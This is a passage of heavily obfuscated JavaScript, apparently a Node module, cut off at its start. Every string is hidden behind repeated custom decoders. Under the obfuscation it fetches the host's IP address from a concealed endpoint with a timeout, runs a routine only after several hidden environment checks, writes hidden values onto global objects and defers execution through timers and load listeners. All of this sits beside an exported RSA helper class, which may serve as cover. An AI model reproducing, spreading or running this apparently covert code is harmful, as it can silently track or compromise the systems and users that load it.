xb4x9hK[q8puAS[F8b47l[0x3]]]=ZPi7yuv(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}pXSy3XD(q8puAS[-F8b47l[0x1d6]]=WRpKWXM(F8b47l[0x1d7]),q8puAS[F8b47l[0x1]]=WRpKWXM(F8b47l[0x1d8]),q8puAS[F8b47l[0x1d9]]=WRpKWXM(F8b47l[0x1da]),q8puAS[-F8b47l[0x1d6]].match(q8puAS[F8b47l[0x1]]+q8puAS[F8b47l[0x1d9]]))}}if(!ZPi7yuv){ZPi7yuv=function(ZPi7yuv){if(typeof xb4x9hK[ZPi7yuv]===F8b47l[0x12]){return xb4x9hK[ZPi7yuv]=q8puAS(OS9VIOH[ZPi7yuv])}return xb4x9hK[ZPi7yuv]}}if(!q8puAS){q8puAS=function(q8puAS){var ZPi7yuv=\"oyWtKIEF%&P2c+x<VQjf5!O{CM#>wS4|v)8?hZg:p/*bq6zBHY[_^uTm`disJ1}A]U39l@nRD.;=,N(~$GrkL\\\"X0ae7\",WRpKWXM,rB2_4w,u6KU_kB,R_kJl7r,mwA_oHX,iRG9CD,xPaGle;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],R_kJl7r=F8b47l[0x3],mwA_oHX=F8b47l[0x3],iRG9CD=-F8b47l[0x1]);for(xPaGle=F8b47l[0x3];xPaGle<rB2_4w;xPaGle++){var h_kvFi=ZPi7yuv.indexOf(WRpKWXM[xPaGle]);if(h_kvFi===-F8b47l[0x1])continue;if(iRG9CD<F8b47l[0x3]){iRG9CD=h_kvFi}else{pXSy3XD(iRG9CD+=h_kvFi*F8b47l[0x22],R_kJl7r|=iRG9CD<<mwA_oHX,mwA_oHX+=(iRG9CD&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(R_kJl7r&F8b47l[0xd]),R_kJl7r>>=F8b47l[0xc],mwA_oHX-=F8b47l[0xc])}while(mwA_oHX>F8b47l[0x8]);iRG9CD=-F8b47l[0x1]}}if(iRG9CD>-F8b47l[0x1]){u6KU_kB.push((R_kJl7r|iRG9CD<<mwA_oHX)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}}if(ZPi7yuv(F8b47l[0x1d5])in Pl59zbk){WRpKWXM()}try{function rB2_4w(q8puAS){var ZPi7yuv=\";]1FxED)9!0bhTPlj8UY>{W<*|5/qRJitc?eOXC,dLBw+\\\"4KN2}ArHn@&k_=p`:%M7.gvas~ymuzS3[f^$QVZG(o6#I\",WRpKWXM,rB2_4w,u6KU_kB,R_kJl7r,mwA_oHX,iRG9CD,xPaGle;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],R_kJl7r=F8b47l[0x3],mwA_oHX=F8b47l[0x3],iRG9CD=-F8b47l[0x1]);for(xPaGle=F8b47l[0x3];xPaGle<rB2_4w;xPaGle++){var h_kvFi=ZPi7yuv.indexOf(WRpKWXM[xPaGle]);if(h_kvFi===-F8b47l[0x1])continue;if(iRG9CD<F8b47l[0x3]){iRG9CD=h_kvFi}else{pXSy3XD(iRG9CD+=h_kvFi*F8b47l[0x22],R_kJl7r|=iRG9CD<<mwA_oHX,mwA_oHX+=(iRG9CD&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(R_kJl7r&F8b47l[0xd]),R_kJl7r>>=F8b47l[0xc],mwA_oHX-=F8b47l[0xc])}while(mwA_oHX>F8b47l[0x8]);iRG9CD=-F8b47l[0x1]}}if(iRG9CD>-F8b47l[0x1]){u6KU_kB.push((R_kJl7r|iRG9CD<<mwA_oHX)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function u6KU_kB(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=rB2_4w(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}const R_kJl7r=new(GztGmA(u6KU_kB(F8b47l[0x1db])+F8b47l[0x1dc])),mwA_oHX=GztGmA(u6KU_kB(F8b47l[0x1dd]))((...q8puAS)=>{pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x3],QmSusr(WRpKWXM));function ZPi7yuv(q8puAS){var ZPi7yuv=\"Kt(Nk8=.P@q}uQ9O]vIFwH71;f)rW0z&E`|_SJ,lx2+Dcd!gRVe<?hZC\\\"%/Xo{*n^~3Li>y$#4[:UYBTmp5GajAbsM6\",WRpKWXM,rB2_4w,u6KU_kB,R_kJl7r,mwA_oHX,iRG9CD,xPaGle;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],R_kJl7r=F8b47l[0x3],mwA_oHX=F8b47l[0x3],iRG9CD=-F8b47l[0x1]);for(xPaGle=F8b47l[0x3];xPaGle<rB2_4w;xPaGle++){var h_kvFi=ZPi7yuv.indexOf(WRpKWXM[xPaGle]);if(h_kvFi===-F8b47l[0x1])continue;if(iRG9CD<F8b47l[0x3]){iRG9CD=h_kvFi}else{pXSy3XD(iRG9CD+=h_kvFi*F8b47l[0x22],R_kJl7r|=iRG9CD<<mwA_oHX,mwA_oHX+=(iRG9CD&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(R_kJl7r&F8b47l[0xd]),R_kJl7r>>=F8b47l[0xc],mwA_oHX-=F8b47l[0xc])}while(mwA_oHX>F8b47l[0x8]);iRG9CD=-F8b47l[0x1]}}if(iRG9CD>-F8b47l[0x1]){u6KU_kB.push((R_kJl7r|iRG9CD<<mwA_oHX)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function WRpKWXM(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=ZPi7yuv(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}return R_kJl7r[WRpKWXM(F8b47l[0x1de])]()},0x1388),iRG9CD=await GztGmA(u6KU_kB(F8b47l[0x1df]))(Yemg22+u6KU_kB(F8b47l[0x1e0]),{[u6KU_kB(F8b47l[0x1e1])]:u6KU_kB(F8b47l[0x1e2]),[u6KU_kB(F8b47l[0x1e3])]:u6KU_kB(F8b47l[0x1e4]),[u6KU_kB(F8b47l[0x1e5])]:u6KU_kB(F8b47l[0x1e6]),[u6KU_kB(F8b47l[0x1e7])]:R_kJl7r[u6KU_kB(F8b47l[0x1e7])]});GztGmA(u6KU_kB(F8b47l[0x1e8])+\"V\")(mwA_oHX);if(!iRG9CD.ok){QmSusr(h_kvFi);function xPaGle(q8puAS){var ZPi7yuv=\"#EfrC4L%B)]oqbnZJu</Dj8,7HG!x+_2zcdR[(PXOYaAs^.U5pMkVT19N3mQt;:`{>&}0@e6gvyK$|Fi\\\"*wWSh~?=lI\",WRpKWXM,rB2_4w,u6KU_kB,R_kJl7r,mwA_oHX,iRG9CD,xPaGle;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],R_kJl7r=F8b47l[0x3],mwA_oHX=F8b47l[0x3],iRG9CD=-F8b47l[0x1]);for(xPaGle=F8b47l[0x3];xPaGle<rB2_4w;xPaGle++){var h_kvFi=ZPi7yuv.indexOf(WRpKWXM[xPaGle]);if(h_kvFi===-F8b47l[0x1])continue;if(iRG9CD<F8b47l[0x3]){iRG9CD=h_kvFi}else{pXSy3XD(iRG9CD+=h_kvFi*F8b47l[0x22],R_kJl7r|=iRG9CD<<mwA_oHX,mwA_oHX+=(iRG9CD&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(R_kJl7r&F8b47l[0xd]),R_kJl7r>>=F8b47l[0xc],mwA_oHX-=F8b47l[0xc])}while(mwA_oHX>F8b47l[0x8]);iRG9CD=-F8b47l[0x1]}}if(iRG9CD>-F8b47l[0x1]){u6KU_kB.push((R_kJl7r|iRG9CD<<mwA_oHX)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function h_kvFi(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=xPaGle(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}throw new(GztGmA(h_kvFi(F8b47l[0x1e9])))(h_kvFi(F8b47l[0x1ea])+h_kvFi(F8b47l[0x1eb])+h_kvFi(F8b47l[0x1ec]))}const D8e3QJu=await iRG9CD[u6KU_kB(F8b47l[0x1ed])]();return D8e3QJu.ip||F8b47l[0x45]}catch(jczvAys){return F8b47l[0x45]}}async function iOveWBF(){try{QmSusr(WRpKWXM);function q8puAS(q8puAS){var WRpKWXM=\"(RdekLMbqATPlOBfnYaZrmpoFHS8N3gJ9:]UEVuh5cxXW+s=>I4i~1K/)Ct%|Q!G&v`j0D#\\\"}w{6z.[_7y,;^<@2?*$\",rB2_4w,Yemg22,ZPi7yuv,u6KU_kB,R_kJl7r,mwA_oHX,iRG9CD;pXSy3XD(rB2_4w=\"\"+(q8puAS||\"\"),Yemg22=rB2_4w.length,ZPi7yuv=[],u6KU_kB=F8b47l[0x3],R_kJl7r=F8b47l[0x3],mwA_oHX=-F8b47l[0x1]);for(iRG9CD=F8b47l[0x3];iRG9CD<Yemg22;iRG9CD++){var xPaGle=WRpKWXM.indexOf(rB2_4w[iRG9CD]);if(xPaGle===-F8b47l[0x1])continue;if(mwA_oHX<F8b47l[0x3]){mwA_oHX=xPaGle}else{pXSy3XD(mwA_oHX+=xPaGle*F8b47l[0x22],u6KU_kB|=mwA_oHX<<R_kJl7r,R_kJl7r+=(mwA_oHX&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(ZPi7yuv.push(u6KU_kB&F8b47l[0xd]),u6KU_kB>>=F8b47l[0xc],R_kJl7r-=F8b47l[0xc])}while(R_kJl7r>F8b47l[0x8]);mwA_oHX=-F8b47l[0x1]}}if(mwA_oHX>-F8b47l[0x1]){ZPi7yuv.push((u6KU_kB|mwA_oHX<<R_kJl7r)&F8b47l[0xd])}return QXLOpa1(ZPi7yuv)}function WRpKWXM(...WRpKWXM){WRpKWXM[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[WRpKWXM[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[WRpKWXM[F8b47l[0x3]]]=q8puAS(OS9VIOH[WRpKWXM[F8b47l[0x3]]])}return xb4x9hK[WRpKWXM[F8b47l[0x3]]]}if(!jczvAys()){return}if(!H87QmYs()){return}if(!P9LX5O8()){return}const rB2_4w=await WGRS0ak();if(!rB2_4w){return}if(!(ZPi7yuv=[rB2_4w],new u6KU_kB(WRpKWXM(F8b47l[0x1ee]),WRpKWXM(F8b47l[0x1ef]),WRpKWXM(F8b47l[0x1f0]))[WRpKWXM(F8b47l[0x1f1])])){return}pXSy3XD(GztGmA(WRpKWXM(F8b47l[0x1f2]))[WRpKWXM(F8b47l[0x1f3])](iRG9CD,GztGmA(WRpKWXM(F8b47l[0x1f4]))[WRpKWXM(F8b47l[0x1f5])]()[WRpKWXM(F8b47l[0x1f6])+\"ng\"]()),GztGmA(WRpKWXM(F8b47l[0x1f7]))[WRpKWXM(F8b47l[0x1f8])][WRpKWXM(F8b47l[0x1f9])]=R_kJl7r)}catch(Yemg22){}}function HP1l1s5(){QmSusr(ZPi7yuv);function q8puAS(q8puAS){var ZPi7yuv=\"A:LDkEZJcCjQOVXfFqTbUSKhYeBRHlMpngrNio1}zxG!]y~[$7#a8u=|{%t6vs&),9P2WI`(md\\\"@_>.^+4/?03w*5<;\",WRpKWXM,rB2_4w,u6KU_kB,Yemg22,R_kJl7r,mwA_oHX,iRG9CD;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],Yemg22=F8b47l[0x3],R_kJl7r=F8b47l[0x3],mwA_oHX=-F8b47l[0x1]);for(iRG9CD=F8b47l[0x3];iRG9CD<rB2_4w;iRG9CD++){var xPaGle=ZPi7yuv.indexOf(WRpKWXM[iRG9CD]);if(xPaGle===-F8b47l[0x1])continue;if(mwA_oHX<F8b47l[0x3]){mwA_oHX=xPaGle}else{pXSy3XD(mwA_oHX+=xPaGle*F8b47l[0x22],Yemg22|=mwA_oHX<<R_kJl7r,R_kJl7r+=(mwA_oHX&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(Yemg22&F8b47l[0xd]),Yemg22>>=F8b47l[0xc],R_kJl7r-=F8b47l[0xc])}while(R_kJl7r>F8b47l[0x8]);mwA_oHX=-F8b47l[0x1]}}if(mwA_oHX>-F8b47l[0x1]){u6KU_kB.push((Yemg22|mwA_oHX<<R_kJl7r)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function ZPi7yuv(...ZPi7yuv){ZPi7yuv[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[ZPi7yuv[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[ZPi7yuv[F8b47l[0x3]]]=q8puAS(OS9VIOH[ZPi7yuv[F8b47l[0x3]]])}return xb4x9hK[ZPi7yuv[F8b47l[0x3]]]}if(ZPi7yuv(F8b47l[0x1fa])in Pl59zbk){WRpKWXM()}function WRpKWXM(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x3];const WRpKWXM=nlIssH[\"oiE75C4\"](\"big-integer\");pXSy3XD(q8puAS[F8b47l[0xc2]]=class rB2_4w{static randomPrime(q8puAS){const rB2_4w=WRpKWXM.one.shiftLeft(q8puAS-F8b47l[0x1]),ZPi7yuv=WRpKWXM.one.shiftLeft(q8puAS).prev();while(F8b47l[0x43]){let u6KU_kB=WRpKWXM.randBetween(rB2_4w,ZPi7yuv);if(u6KU_kB.isProbablePrime(F8b47l[0x101])){return u6KU_kB}}}static generate(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];const rB2_4w=WRpKWXM(F8b47l[0x1fb]);let ZPi7yuv,u6KU_kB;q8puAS[-F8b47l[0xf5]]=F8b47l[0x13];do{pXSy3XD(ZPi7yuv=this.randomPrime(q8puAS[F8b47l[0x3]]/F8b47l[0x6]),u6KU_kB=this.randomPrime(q8puAS[F8b47l[0x3]]/F8b47l[0x6]),q8puAS[-F8b47l[0xf5]]=WRpKWXM.lcm(ZPi7yuv.prev(),u6KU_kB.prev()))}while(WRpKWXM.gcd(rB2_4w,q8puAS[-F8b47l[0xf5]]).notEquals(F8b47l[0x1])||ZPi7yuv.minus(u6KU_kB).abs().shiftRight(q8puAS[F8b47l[0x3]]/F8b47l[0x6]-F8b47l[0x4]).isZero());return{e:rB2_4w,n:ZPi7yuv.multiply(u6KU_kB),d:rB2_4w.modInv(q8puAS[-F8b47l[0xf5]])}}static encrypt(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0xf];return WRpKWXM(q8puAS[F8b47l[0x3]]).modPow(q8puAS[F8b47l[0x6]],q8puAS[F8b47l[0x1]])}static decrypt(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0xf];return WRpKWXM(q8puAS[F8b47l[0x3]]).modPow(q8puAS[F8b47l[0x1]],q8puAS[F8b47l[0x6]])}static encode(q8puAS){const rB2_4w=q8puAS.split(\"\").map(q8puAS=>q8puAS.charCodeAt()).join(\"\");return WRpKWXM(rB2_4w)}static decode(q8puAS){const WRpKWXM=q8puAS.toString();let rB2_4w=\"\";for(let u6KU_kB=F8b47l[0x3];u6KU_kB<WRpKWXM.length;u6KU_kB+=F8b47l[0x6]){let Yemg22=GztGmA(ZPi7yuv(F8b47l[0x1fc]))(WRpKWXM.substr(u6KU_kB,F8b47l[0x6]));if(Yemg22<=F8b47l[0x2e]){pXSy3XD(QmSusr(mwA_oHX),QmSusr(R_kJl7r));function R_kJl7r(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[-F8b47l[0x1fd]]=\"KNsekVEDjrJoFZtMRSABYXdmG0^,UQ&CP9p}`OLhHIic<(Wz*4gy\\\"!:>l]fa6Tb2q?#518x73w=[v;/u@{%.)+n|_$~\",q8puAS[F8b47l[0x46]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0xf]]=q8puAS[F8b47l[0x46]].length,q8puAS[-F8b47l[0x1fe]]=[],q8puAS[F8b47l[0x31]]=F8b47l[0x3],q8puAS[-F8b47l[0x39]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[F8b47l[0xf]];q8puAS[F8b47l[0x1f]]++){q8puAS[F8b47l[0x37]]=q8puAS[-F8b47l[0x1fd]].indexOf(q8puAS[F8b47l[0x46]][q8puAS[F8b47l[0x1f]]]);if(q8puAS[F8b47l[0x37]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[F8b47l[0x37]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[F8b47l[0x37]]*F8b47l[0x22],q8puAS[F8b47l[0x31]]|=q8puAS[F8b47l[0x8]]<<q8puAS[-F8b47l[0x39]],q8puAS[-F8b47l[0x39]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[-F8b47l[0x1fe]].push(q8puAS[F8b47l[0x31]]&F8b47l[0xd]),q8puAS[F8b47l[0x31]]>>=F8b47l[0xc],q8puAS[-F8b47l[0x39]]-=F8b47l[0xc])}while(q8puAS[-F8b47l[0x39]]>F8b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[-F8b47l[0x1fe]].push((q8puAS[F8b47l[0x31]]|q8puAS[F8b47l[0x8]]<<q8puAS[-F8b47l[0x39]])&F8b47l[0xd])}return QXLOpa1(q8puAS[-F8b47l[0x1fe]])}function mwA_oHX(...q8puAS){q8puAS[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[q8puAS[F8b47l[0x3]]]=R_kJl7r(OS9VIOH[q8puAS[F8b47l[0x3]]])}return xb4x9hK[q8puAS[F8b47l[0x3]]]}pXSy3XD(rB2_4w+=GztGmA(mwA_oHX(F8b47l[0x1ff])).fromCharCode(GztGmA(mwA_oHX(F8b47l[0x200]))(WRpKWXM.substr(u6KU_kB,F8b47l[0xf]))),u6KU_kB++)}else{rB2_4w+=GztGmA(ZPi7yuv(F8b47l[0x201])).fromCharCode(Yemg22)}}return rB2_4w}},nlIssH[\"vuDu0q5\"].exports=q8puAS[F8b47l[0xc2]])}ZPi7yuv(F8b47l[0x202])+ZPi7yuv(F8b47l[0x203])+ZPi7yuv(F8b47l[0x204])+F8b47l[0x35]in GztGmA(ZPi7yuv(F8b47l[0x205]))?GztGmA(ZPi7yuv(F8b47l[0x206]))(function(){iOveWBF()},{[ZPi7yuv(F8b47l[0x207])]:0xbb8}):GztGmA(ZPi7yuv(F8b47l[0x208]))(iOveWBF,F8b47l[0x209])}if(GztGmA(rB2_4w(F8b47l[0x20a])+\"H\")[rB2_4w(F8b47l[0x20b])]===rB2_4w(F8b47l[0x20c])){HP1l1s5()}else{function kQsSL2(q8puAS){var ZPi7yuv=\"t=(^.*w0m,42xv8yd?r`~qBMV9)W[O@\\\"u|A5}:7l<PLE;]6pJa3kQ$_{>+#1c!nzRH&hg%/CIGUXjiKTDbNZYFfSeos\",WRpKWXM,rB2_4w,u6KU_kB,Yemg22,R_kJl7r,mwA_oHX,iRG9CD;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],Yemg22=F8b47l[0x3],R_kJl7r=F8b47l[0x3],mwA_oHX=-F8b47l[0x1]);for(iRG9CD=F8b47l[0x3];iRG9CD<rB2_4w;iRG9CD++){var xPaGle=ZPi7yuv.indexOf(WRpKWXM[iRG9CD]);if(xPaGle===-F8b47l[0x1])continue;if(mwA_oHX<F8b47l[0x3]){mwA_oHX=xPaGle}else{pXSy3XD(mwA_oHX+=xPaGle*F8b47l[0x22],Yemg22|=mwA_oHX<<R_kJl7r,R_kJl7r+=(mwA_oHX&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(Yemg22&F8b47l[0xd]),Yemg22>>=F8b47l[0xc],R_kJl7r-=F8b47l[0xc])}while(R_kJl7r>F8b47l[0x8]);mwA_oHX=-F8b47l[0x1]}}if(mwA_oHX>-F8b47l[0x1]){u6KU_kB.push((Yemg22|mwA_oHX<<R_kJl7r)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function RdixnO(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=kQsSL2(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}GztGmA(rB2_4w(F8b47l[0x20d]))[rB2_4w(F8b47l[0x20e])+rB2_4w(F8b47l[0x20f])+rB2_4w(F8b47l[0x210])](RdixnO(F8b47l[0x211]),HP1l1s5,{[RdixnO(F8b47l[0x212])]:F8b47l[0x43]})}}();")({get"aTtSSv"(){return global},get"vuDu0q5"(){return module},set"vuDu0q5"(nlIssH){return module=nlIssH},get"oiE75C4"(){return require}});